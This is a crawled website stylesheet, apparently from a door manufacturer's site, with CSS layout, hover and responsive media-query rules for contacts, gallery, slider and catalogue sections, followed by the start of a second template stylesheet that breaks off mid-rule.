.contacts__title {
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.contacts__title--red {
  color: #c5214a;
}
.contacts__info {
  display: flex;
  align-items: flex-start;
}
.contacts__address {
  width: 260px;
}
.contacts__contacts {
  margin-left: 45px;
}
.contacts__link-map {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-left: 200px;
  transition: color .3s;
}
.contacts__link-map .svg-arrow {
  transform: rotate(90deg);
  transition: fill .3s;
  margin-bottom: -6px;
}
.contacts__link-map:hover {
  color: #be0432;
}
.contacts__link-map:hover .svg-arrow {
  fill: #be0432;
}
.contacts__link-map:active {
  color: #850021;
}
.contacts__link-map:active .svg-arrow {
  fill: #850021;
}
.contacts__item {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  border-bottom: 1px solid #7f7f7f;
  position: relative;
  margin-top: 40px;
}
.contacts__item-img {
  width: 260px;
  height: 260px;
  flex-shrink: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: -1px;
}
.contacts__item-info {
  margin-left: 45px;
  width: 100%;
}
.contacts__item-block {
  margin-bottom: 15px;
}
.contacts__item::after {
  content: '';
  position: absolute;
  bottom: -1px;
  right: 0;
  width: 159px;
  height: 25px;
  background-color: #be0432;
}
.contacts__item .contacts__title--red {
  font-size: 20px;
}
.contacts__wrap-map {
  margin-top: 60px;
  padding-top: 20px;
}
.contacts__map-address {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.contacts__map {
  height: 505px;
  margin-top: 20px;
}
.gallery {
  margin: 60px 105px 100px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.gallery__items {
  width: 360px;
  flex-shrink: 0;
}
.gallery__item {
  padding: 10px 0;
}
.gallery__link {
  color: #000;
  font-size: 20px;
  text-decoration: none;
  font-weight: 500;
  display: inline-block;
  transition: color .3s;
}
.gallery__link.is-active {
  color: #c5214a;
  border-bottom: 1px solid #c5214a;
  font-weight: 600;
}
.gallery__link:hover {
  color: #c5214a;
}
.gallery__view {
  width: 100%;
  margin-left: 40px;
  display: none;
}
.gallery__view.is-active {
  display: block;
}
.gallery__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
  padding: 0 0 15px;
  position: relative;
}
.gallery__title::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #7f7f7f;
  width: 100vw;
  height: 1px;
}
.gallery__imgs {
  margin-top: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.gallery__img {
  width: calc(50% - 20px);
  height: 270px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 50px;
}
.gallery__img:nth-of-type(2n + 2) {
  margin-right: 0;
}
.objects {
  margin: 80px 105px;
  font-size: 0;
}
.objects__item {
  width: calc(33% - 26px);
  display: inline-block;
  margin-right: 40px;
  text-decoration: none;
  margin-bottom: 60px;
  vertical-align: top;
}
.objects__item:nth-of-type(3n + 3) {
  margin-right: 0;
}
.objects__item:hover .objects__title {
  color: #be0432;
}
.objects__item:active .objects__title {
  color: #850021;
}
.objects__img {
  height: 280px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.objects__title {
  display: block;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 36px;
  color: #000;
  transition: color .3s;
}
.text-gallery {
  margin: 60px 105px;
  font-size: 0;
}
.text-gallery__img {
  display: inline-block;
  width: calc(33% - 26px);
  height: 300px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 20px;
}
.text-gallery__img:nth-of-type(3n + 3) {
  margin-right: 0;
}
.video {
  width: 960px;
  height: 450px;
  margin: 80px auto 50px;
  background-color: #f8f8f8;
  text-align: center;
}
.wrap-btn {
  margin: 50px 0 100px;
}
.btn {
  width: 358px;
  height: 98px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
  text-transform: uppercase;
  background-color: #f8f8f8;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.btn .svg-arrow {
  transition: fill .3s;
  margin-left: 8px;
}
.btn:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.btn:hover .svg-arrow {
  fill: #be0432;
}
.btn:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.pagination {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pagination__prev,
.pagination__next {
  display: inline-block;
}
.pagination__prev .svg-arrow,
.pagination__next .svg-arrow {
  transition: fill .3s;
}
.pagination__prev.is-disabled,
.pagination__next.is-disabled {
  pointer-events: none;
}
.pagination__prev.is-disabled .svg-arrow,
.pagination__next.is-disabled .svg-arrow {
  fill: #919191;
}
.pagination__prev:hover .svg-arrow,
.pagination__next:hover .svg-arrow {
  fill: #be0432;
}
.pagination__prev {
  margin-right: 10px;
}
.pagination__prev .svg-arrow {
  transform: scale(-1, 1);
}
.pagination__next {
  margin-left: 10px;
}
.pagination__list {
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}
.pagination__item {
  display: inline-block;
}
.pagination__link {
  font-size: 20px;
  text-decoration: none;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid transparent;
  font-weight: 500;
  transition: color 0.3s, border-color 0.3s;
}
.pagination__link.is-active {
  color: #be0432;
  border-color: #be0432;
}
.pagination__link:hover {
  color: #be0432;
}
.presentation {
  margin: 80px auto;
  width: 960px;
}
.presentation__slider {
  border: 1px solid #868686;
  box-sizing: border-box;
  margin-bottom: 90px;
}
.presentation__slider .slick-slide {
  position: relative;
  text-align: center;
  line-height: 0;
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 675px;
}
.presentation__slider img {
  width: 100%;
  max-width: 100%;
  max-height: 100%;
}
.presentation__slider .slick-prev,
.presentation__slider .slick-next {
  position: absolute;
  top: 50%;
  margin-top: -4px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.presentation__slider .slick-prev .svg-icon,
.presentation__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.presentation__slider .slick-prev {
  left: -35px;
  transform: scale(-1, 1);
}
.presentation__slider .slick-next {
  right: -35px;
}
.presentation__slider .slick-dots {
  position: absolute;
  top: calc(100% + 30px);
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.presentation__slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
  margin-bottom: 5px;
}
.presentation__slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.presentation__slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.presentation__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.presentation__list {
  margin-top: 20px;
}
.presentation__link {
  display: inline-block;
  text-decoration: none;
  color: #000;
  border-bottom: 1px solid #000;
  font-size: 20px;
  margin-right: 40px;
  text-transform: uppercase;
  margin-bottom: 15px;
  transition: color 0.3s, border-color 0.3s;
}
.presentation__link.is-active {
  font-weight: 600;
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:hover {
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:active {
  color: #850021;
  border-color: #850021;
}
.serts {
  margin: 80px 0 60px 105px;
  overflow: hidden;
}
.serts__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: -15px;
}
.serts__title--red {
  color: #c5214a;
}
.serts__slider {
  padding-top: 40px;
  margin-right: -250px;
}
.serts__slider .slick-prev,
.serts__slider .slick-next {
  position: absolute;
  top: 0;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.serts__slider .slick-prev .svg-icon,
.serts__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.serts__slider .slick-prev {
  right: 400px;
  transform: scale(-1, 1);
}
.serts__slider .slick-next {
  right: 355px;
}
.serts__img {
  font-size: 0;
  text-decoration: none;
  display: block;
  width: 250px;
  height: 360px;
}
.serts__img img {
  width: 100%;
}
.serts + .serts {
  margin-bottom: 100px;
}
.city__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.city .form__group {
  margin-top: 30px;
}
.city__wrap-input {
  display: inline-block;
  position: relative;
}
.city__input {
  width: 460px;
  padding: 10px 50px 9px 5px;
}
.city__search {
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 50px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.city__search .svg-loupe {
  width: 27px;
  height: 26px;
}
.city__map {
  margin: 50px 0;
}
.city__table {
  display: table;
  width: 100%;
  margin-top: 50px;
  font-weight: 500;
}
.city__table-row {
  display: table-row;
}
.city__table-cell {
  display: table-cell;
  vertical-align: top;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.city__table-cell:first-of-type {
  color: #be0432;
  font-weight: 600;
}
.city__table a {
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.city__table .site {
  text-decoration: underline;
}
.error {
  font-size: 20px;
  color: #be0432;
}
@media screen and (max-width: 1300px) {
  .short-menu__list {
    padding: 0 30px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 105px;
  }
  .main-slider .slick-dots {
    bottom: 10px;
  }
  .main-slider__desc {
    bottom: 35px;
  }
  .main-slider__desc-title {
    margin-top: 0;
  }
  .logo {
    width: 400px;
    font-size: 0;
  }
  .logo img {
    width: 100%;
  }
  .contacts__info {
    flex-wrap: wrap;
  }
  .contacts__link-map {
    width: 100%;
    flex-shrink: 0;
    text-align: left;
    justify-content: flex-start;
    margin: 0;
  }
}
@media screen and (max-width: 1200px) {
  .main-info__inside {
    padding: 0 30px;
  }
  .short-news__inside {
    padding: 30px;
  }
  .short-catalog__inside {
    padding: 30px 0;
  }
  .section-title--left {
    margin-left: 30px;
  }
  .short-catalog {
    margin-top: 30px;
  }
  .short-menu {
    margin: 30px 0;
  }
  .short-catalog {
    margin: 30px;
  }
  .about {
    margin-bottom: 30px;
  }
  .about__inside {
    padding: 50px 30px;
  }
  .short-objects__wrap-slider {
    margin-top: 20px;
    padding: 55px 0;
  }
  .main-slider__info {
    margin-top: 20px;
  }
  .main-slider__title {
    font-size: 50px;
  }
  .short-objects .slick-next {
    right: 30px;
  }
  .short-objects .slick-prev {
    left: 30px;
  }
  .lang {
    width: 220px;
  }
  .lang__link {
    width: 25px;
    height: 25px;
  }
  .lang__link + .lang__link {
    margin-left: 5px;
  }
  .short-menu__item {
    padding: 0 15px;
  }
  .footer-menu {
    justify-content: flex-start;
    margin-bottom: 20px;
    padding: 0 30px;
  }
  .footer-menu__block--contacts {
    margin-top: 0;
    margin-left: 0;
  }
  .footer-menu__block {
    width: 20%;
    margin-bottom: 20px;
    padding-right: 15px;
  }
  .developer {
    width: auto;
  }
  .menu__item {
    height: 61px;
  }
  .menu__drop .menu__link {
    text-align: left;
  }
  .menu__link {
    text-align: center;
    padding: 10px;
  }
  .props--img {
    margin-left: 20px;
  }
  .props--img .props__item-img {
    width: 90px;
    height: 90px;
  }
  .advan {
    margin: 50px -100px;
  }
  .kit-list__title {
    padding: 0 20px 0 0;
  }
  .text-gallery__img {
    height: 200px;
  }
}
@media screen and (max-width: 1060px) {
  .presentation {
    width: calc(100% - 80px);
  }
}
@media screen and (max-width: 992px) {
  .phone {
    font-size: 20px;
    flex-shrink: 0;
    margin-left: 15px;
  }
  .menu {
    position: fixed;
    width: 320px;
    top: 0;
    left: 0;
    background-color: #fff;
    display: block;
    padding: 40px 0;
    margin: 0;
    height: 100%;
    z-index: 10;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    transform: translateX(-100%);
    transition: transform .3s;
    overflow: auto;
    box-sizing: border-box;
  }
  .menu__item {
    height: auto;
    display: block;
  }
  .menu__item.has-menu > .menu__link::after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: 15px;
    width: 10px;
    height: 10px;
    border-left: 2px solid #000;
    border-bottom: 2px solid #000;
    transform: rotate(-45deg);
  }
  .menu__item.has-menu.is-open > .menu__link::after {
    margin-top: -4px;
    transform: rotate(135deg);
  }
  .menu__item:hover .menu__drop {
    display: none;
  }
  .menu__drop {
    display: none;
    position: static;
    box-shadow: none;
    width: 100%;
    padding: 0;
    border-bottom: 1px solid #7d7d7d;
    border-top: 1px solid #7d7d7d;
  }
  .menu__drop .menu__link {
    text-align: center;
    font-size: 16px;
  }
  .menu__link {
    padding: 10px 40px;
    display: block;
    position: relative;
  }
  .menu__link:hover {
    color: #000;
  }
  .menu.is-active {
    transform: translateX(0);
  }
  .menu-open,
  .menu-close {
    display: block;
  }
  .menu-close {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 5px;
    right: 5px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
  }
  .menu-close:before,
  .menu-close:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 30px;
    background-color: #000;
    top: 0;
  }
  .menu-close:before {
    left: 14px;
    transform: rotate(-45deg);
  }
  .menu-close:after {
    right: 14px;
    transform: rotate(45deg);
  }
  .menu-open {
    text-align: center;
  }
  .menu-open__link {
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    color: #000;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: none;
  }
  .menu-open__icon {
    width: 20px;
    height: 16px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    margin-top: -1px;
  }
  .menu-open__icon span {
    height: 2px;
    width: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
  }
  .menu-open__icon span:nth-of-type(1) {
    top: 0;
  }
  .menu-open__icon span:nth-of-type(2) {
    top: 7px;
  }
  .menu-open__icon span:nth-of-type(3) {
    bottom: 0;
  }
  .main-slider__item {
    padding: 0 30px;
  }
  .main-info__img img {
    max-width: 100%;
  }
  .short-menu__item {
    margin-right: 20px;
  }
  .short-catalog__tile {
    width: 50%;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .short-catalog__tile:nth-of-type(2n+2) {
    border-right: none;
  }
  .short-catalog {
    margin: 30px 15px;
  }
  .short-objects__link {
    width: auto;
  }
  .section-title {
    font-size: 42px;
  }
  .short-catalog__menu-item {
    padding: 0 10px;
    height: 100px;
    font-size: 24px;
  }
  .short-catalog__tile {
    height: 350px;
  }
  .short-catalog__img {
    height: 250px;
  }
  .short-catalog__desc {
    display: none;
  }
  .page-info {
    padding: 0 30px;
  }
  .warning {
    margin: 30px;
  }
  .form {
    margin: 30px 30px 40px;
  }
  .title {
    font-size: 42px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 30px;
  }
  .card {
    margin: 40px 30px;
  }
  .card__slider {
    width: 400px;
  }
  .card__slider-item {
    height: 400px;
  }
  .card__slider-img img {
    height: 300px;
  }
  .card__info {
    max-height: 400px;
  }
  .construct {
    margin: 40px 30px;
  }
  .kit {
    margin: 0 30px 40px;
  }
  .subcatalog {
    margin: 30px;
  }
  .subcatalog__title {
    font-size: 42px;
  }
  .request {
    margin: 0 30px 30px;
  }
  .request__info {
    padding: 0;
  }
  .text-catalog {
    margin: 30px;
  }
  .contacts {
    margin: 20px 30px;
  }
  .gallery {
    margin: 30px;
  }
  .gallery__items {
    width: 200px;
  }
  .gallery__item {
    padding: 5px 0;
  }
  .gallery__link {
    font-size: 16px;
  }
  .gallery__img {
    height: 200px;
  }
  .gallery__title {
    font-size: 26px;
  }
  .advan {
    margin: 30px 0;
  }
  .text {
    width: 100%;
    margin: 40px 0;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .kit-block .section-title,
  .kit-list .section-title {
    margin: 50px 0;
    font-size: 36px;
  }
  .kit-block,
  .kit-list {
    margin: 0 30px 40px;
  }
  .kit-block__tile {
    width: 33.3%;
  }
  .kit-block__tile:nth-of-type(4n+4) {
    border-right: 1px solid #7d7d7d;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .kit-list__tile {
    display: block;
    text-align: center;
  }
  .kit-list__title {
    display: block;
    padding: 0;
    width: 100%;
  }
  .text-gallery {
    margin: 40px 30px;
  }
  .video {
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .objects {
    margin: 40px 30px;
  }
  .serts__slider {
    padding-top: 40px;
    margin-right: 0;
  }
  .serts {
    margin: 60px 30px;
  }
  .serts__img {
    width: auto;
  }
  .serts__img img {
    max-height: 100%;
    width: auto;
    max-width: 100%;
  }
  .serts__title {
    margin-bottom: -30px;
  }
  .serts__slider .slick-next {
    right: 0;
  }
  .serts__slider .slick-prev {
    right: 40px;
  }
}
@media screen and (max-width: 768px) {
  .header__inside {
    display: block;
    text-align: center;
    padding: 15px;
  }
  .lang {
    width: 100%;
    margin-bottom: 10px;
  }
  .main-slider__item {
    padding: 0 15px;
  }
  .main-slider__right {
    width: auto;
    padding-top: 50px;
  }
  .main-slider__right img {
    height: auto;
  }
  .main-slider__title {
    font-size: 36px;
  }
  .main-slider__about {
    font-size: 20px;
  }
  .main-slider__info-item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .main-info__text {
    font-size: 24px;
  }
  .main-info__inside {
    padding: 0 15px;
  }
  .main-info {
    margin-top: 30px;
  }
  .main-small-slider {
    display: none;
  }
  .short-menu__list {
    padding: 0 15px;
  }
  .short-menu__item {
    font-size: 16px;
    height: 100px;
  }
  .section-title {
    font-size: 36px;
  }
  .section-title::after {
    height: 10px;
    margin-top: -8px;
    bottom: 7px;
  }
  .short-news__inside {
    padding: 30px 15px;
  }
  .section-title--left {
    margin: 15px;
  }
  .section-title span {
    padding: 0 15px;
  }
  .section-title--left span {
    padding-left: 0;
  }
  .short-news__block {
    width: 100%;
    margin-right: 0;
  }
  .short-news__info {
    padding-bottom: 20px;
  }
  .short-news__text {
    margin-bottom: 0;
  }
  .short-news__more {
    display: none;
  }
  .short-news__block:hover .short-news__info {
    transform: translateY(0);
  }
  .about__title {
    font-size: 36px;
  }
  .about__text {
    width: 100%;
    font-size: 24px;
  }
  .about__item-title {
    height: 60px;
    font-size: 24px;
  }
  .about__item-text {
    font-size: 24px;
  }
  .short-objects__img {
    width: 320px;
    margin: 0 auto;
  }
  .footer-menu {
    padding: 0 15px;
    align-items: center;
  }
  .footer-menu__block {
    width: 33.3%;
    margin-bottom: 10px;
    padding: 0;
    text-align: center;
  }
  .footer-menu__links {
    display: none;
  }
  .footer__inside {
    padding: 0 15px;
  }
  .footer-menu__title {
    min-height: 0;
    margin-bottom: 0;
  }
  .footer {
    padding: 30px 0;
  }
  .short-menu__item {
    margin-right: 0;
    margin-bottom: 10px;
  }
  .props__item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .warning__text {
    font-size: 24px;
  }
  .form__wrap-input {
    display: block;
  }
  .input {
    width: 100%;
    font-size: 20px;
  }
  .select2-container {
    width: 100% !important;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    font-size: 20px;
  }
  .select2-results__option {
    padding: 8px 10px;
  }
  .cart__title {
    font-size: 20px;
  }
  .cart__main {
    display: block;
  }
  .cart__item {
    width: 100%;
    margin-right: 0;
  }
  .form__submit {
    width: 100%;
    height: 100px;
    margin-top: 30px;
  }
  .page-info {
    padding: 0 15px;
  }
  .warning {
    margin: 30px 15px;
  }
  .form {
    margin: 30px 15px 40px;
  }
  .form__title {
    margin-bottom: 15px;
  }
  .form__group {
    margin-top: 10px;
  }
  .form__wrap-input {
    width: calc(100% - 10px);
  }
  .is-required::after {
    bottom: 0;
    font-size: 20px;
    top: auto;
  }
  .counter__num {
    font-size: 20px;
    width: 40px;
  }
  .cart__item-name {
    font-size: 20px;
  }
  .props--img {
    display: none;
  }
  .short-menu--small .short-menu__item {
    width: 100%;
  }
  .short-menu--small .short-menu__list {
    padding: 0 15px;
  }
  .breadcrumbs {
    font-size: 14px;
  }
  .breadcrumbs a + a:before {
    width: 6px;
    left: -10px;
    top: 8px;
  }
  .breadcrumbs a + a {
    margin-left: 10px;
  }
  .card {
    margin: 20px 15px;
  }
  .warning {
    display: block;
  }
  .warning__icon {
    width: 100%;
    margin: 0;
    text-align: center;
  }
  .construct {
    margin: 20px 15px;
  }
  .kit {
    margin: 0 15px 20px;
  }
  .subcatalog {
    margin: 30px 15px;
  }
  .request {
    margin: 0 15px 20px;
  }
  .text-catalog {
    margin: 30px 15px;
  }
  .construct__main {
    display: block;
    margin-top: 30px;
  }
  .construct__img {
    width: 100%;
  }
  .construct__info {
    margin-left: 0;
  }
  .subcatalog__item {
    width: calc(50% - 20px);
  }
  .subcatalog__item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .title,
  .construct__title,
  .subcatalog__title,
  .kit__title {
    font-size: 26px;
  }
  .construct .svg-arrow {
    display: none;
  }
  .request__info {
    font-size: 26px;
  }
  .request__controls {
    display: block;
  }
  .request__submit {
    width: 100%;
    height: 100px;
    margin-bottom: 20px;
  }
  .request__choise {
    width: 100%;
    height: 100px;
  }
  .text-catalog__title {
    font-size: 26px;
  }
  .construct__img {
    height: auto;
    padding: 40px 15px 15px;
    display: block;
    text-align: center;
    box-sizing: border-box;
  }
  .construct__img img {
    max-width: calc(100% - 30px);
    max-height: calc(100% - 30px);
  }
  .construct__img-title {
    top: 10px;
    left: 10px;
    font-size: 26px;
  }
  .city__wrap-input {
    display: block;
  }
  .city__title {
    font-size: 20px;
  }
  .city .form__group {
    margin-top: 15px;
  }
  .city__map {
    margin: 30px 0;
    height: 400px;
    overflow: hidden;
  }
  .city__table-row {
    display: block;
    border-bottom: 1px solid #7d7d7d;
    margin-bottom: 15px;
  }
  .city__table-cell {
    display: block;
    border-bottom: none;
    padding: 0;
    margin-bottom: 10px;
  }
  .contacts {
    margin: 20px 15px;
  }
  .contacts__info {
    display: block;
  }
  .contacts__contacts {
    margin: 0;
  }
  .contacts__title {
    font-size: 20px;
  }
  .contacts__block {
    margin-bottom: 15px;
  }
  .contacts__link-map {
    font-size: 20px;
  }
  .contacts__item-img {
    width: 200px;
    height: 200px;
  }
  .contacts__item:after {
    height: 6px;
  }
  .gallery {
    display: block;
  }
  .gallery__items {
    width: 100%;
  }
  .gallery__view {
    margin: 30px 0 0;
  }
  .gallery {
    margin: 30px 15px;
  }
  .gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .advan {
    display: block;
  }
  .advan__item {
    width: 100%;
    margin-bottom: 30px;
  }
  .advan__text {
    margin-top: 5px;
  }
  .text {
    padding: 0 15px;
  }
  .text__subtitle {
    font-size: 20px;
  }
  .text-slider__img {
    height: 300px;
  }
  .text-slider .slick-dots {
    top: 350px;
  }
  .text-slider {
    margin-bottom: 50px;
  }
  .advan-text {
    display: block;
  }
  .advan-text__item {
    width: 100%;
  }
  .advan__num {
    font-size: 36px;
  }
  .advan__text {
    font-size: 18px;
  }
  .kit-block,
  .kit-list {
    margin: 0 15px 30px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    bottom: 17px;
  }
  .kit-list .section-title span,
  .kit-block .section-title span {
    padding-left: 0;
  }
  .kit-block__tile {
    width: 50%;
  }
  .kit-block__tile:nth-of-type(2n+2) {
    border-right: none !important;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .construct--full .construct__img {
    height: 400px;
  }
  .text-gallery {
    margin: 30px 15px;
  }
  .text-gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .text-gallery__img:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .text-gallery__img:nth-of-type(2n+2) {
    margin-right: 0;
  }
  .video {
    padding: 0 15px;
    margin: 20px 0;
  }
  .btn {
    height: 100px;
    width: 100%;
  }
  .wrap-btn {
    box-sizing: border-box;
    padding: 0 15px;
    margin: 20px 0;
  }
  .short-news--full {
    margin-top: 0;
  }
  .objects {
    margin: 30px 15px;
  }
  .objects__item {
    width: calc(50% - 20px);
    margin-right: 20px;
  }
  .objects__item:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .objects__item:nth-of-type(2n+2) {
    margin-right: 20px;
  }
  .presentation {
    margin-top: 30px;
  }
  .presentation__slider .slick-slide {
    height: 500px;
  }
  /* .presentation__slider .slick-prev {
		left: 10px;
	}
	
	.presentation__slider .slick-next {
		right: 10px;
	} */
  .presentation__nav {
    margin: 0 -25px;
  }
  .presentation__slider img {
    width: auto;
  }
}
@media screen and (max-width: 700px) {
  .short-menu__list {
    display: block;
    padding: 0;
  }
  .short-menu__item {
    padding: 0;
  }
  .card__main {
    flex-direction: column;
  }
  .card__info {
    order: 1;
    margin: 0;
    max-height: none;
    margin-bottom: 20px;
    overflow: visible;
  }
  .card__slider {
    width: 100%;
    order: 2;
  }
}
@media screen and (max-width: 576px) {
  .main-slider__left {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding-top: 20px;
  }
  .main-slider__right {
    width: 100%;
    text-align: center;
  }
  .main-slider__info {
    justify-content: center;
  }
  .main-slider__info-item:last-of-type {
    margin-right: 0;
  }
  .main-slider__right {
    padding-top: 0;
  }
  .main-slider__link {
    font-size: 24px;
    margin-bottom: 5px;
  }
  .main-slider__link .svg-arrow {
    margin-left: 5px;
  }
  .main-slider__desc-title {
    font-size: 20px;
  }
  .footer-menu__block {
    width: 100%;
  }
  .section-title {
    font-size: 26px;
  }
  .short-news__img {
    height: 200px;
  }
  .short-news__title {
    line-height: 1.1;
    font-size: 24px;
  }
  .short-news__text {
    font-size: 18px;
  }
  .short-catalog__tile,
  .short-catalog__menu-item {
    width: 100%;
    border-right: none;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .about__title {
    font-size: 26px;
  }
  .about__item-icon {
    display: none;
  }
  .about__item-title {
    font-size: 18px;
    padding-right: 20px;
  }
  .about__text {
    margin-bottom: 20px;
  }
  .short-objects__img {
    width: 280px;
    height: 200px;
  }
  .footer__inside {
    display: block;
    text-align: center;
  }
  .developer {
    justify-content: center;
    margin-top: 10px;
  }
  .page-info__right {
    display: none;
  }
  .subcatalog__item {
    width: 100%;
    margin-right: 0;
  }
  .city__map {
    height: 300px;
  }
  .contacts__item {
    display: block;
    text-align: center;
  }
  .contacts__item-img {
    display: inline-block;
    margin-bottom: 20px;
  }
  .contacts__item-info {
    margin: 0;
  }
  .contacts__map {
    height: 300px;
    overflow: hidden;
  }
  .gallery__img {
    margin-right: 0;
    width: 100%;
    margin-bottom: 20px;
  }
  .kit-block__tile {
    width: 100%;
    border-right: none !important;
  }
  .kit-block .section-title--small,
  .kit-list .section-title--small {
    font-size: 26px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    content: none;
  }
  .construct--full .construct__img {
    height: 300px;
  }
  .text-gallery__img {
    margin-right: 0;
    width: 100%;
  }
  .objects__item {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .presentation__slider .slick-slide {
    height: 300px;
  }
  .presentation__list {
    text-align: center;
  }
  .presentation__title {
    text-align: center;
  }
  .presentation__link {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .serts__title {
    margin-bottom: 0;
    text-align: center;
  }
  .serts__slider .slick-next,
  .serts__slider .slick-prev {
    top: 10px;
  }
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/template_styles.css?169581216017286
body_size: 3957
content:
a.developer,
a.developer:hover {
    text-decoration: none;
}
.img-responsive {
    width: 100%;
    /*max-width: 400px;*/
    height: auto;
}
body .text b {
    text-decoration: none;
}
body .menu__drop {
    z-index: 10;
}
body .kit-list__tile {
    padding: 20px;
    text-decoration: none;
}
body .kit-list__tile:hover {
    z-index: 1;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    background-color: white;
}
body .kit-list__tiles {
    padding: 0;
}
body .kit-block__tiles a.kit-block__tile {
    margin-bottom: 15px;
}
body img.float {
    float: left;
    margin: 0 20px 20px 0;
}
body .show-model {
    position: relative;
}
body .show-model .info {
    position: absolute;
    top: 5%;
    left: 5%;
    font-size: 2.5em;
    font-weight: bold;
}
body .hidden {
    display: none !important;
}
body .index-slider .main-slider__info-item {
    border: none;
}
body .index-slider .main-slider__info-item img {
    max-width: 105px;
    width: 100%;
}
body .warning__text {
    width: 100%;
}
body .objects .objects__title {
    font-size: 19px;
}
body .js-card-nav button.slick-prev,
body .js-card-nav button.slick-next {
    position: absolute;
    top: 25%;
}
body .js-main-slider button.slick-prev,
body .js-main-slider button.slick-next {
    position: absolute;
    top: 50%;
}
body .js-main-slider button.slick-prev,
body .js-card-nav button.slick-prev {
    left: 0;
    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
    transform: rotate(180deg);
    z-index: 100;
}
body .js-main-slider button.slick-next,
body .js-card-nav button.slick-next {
    right: 0;
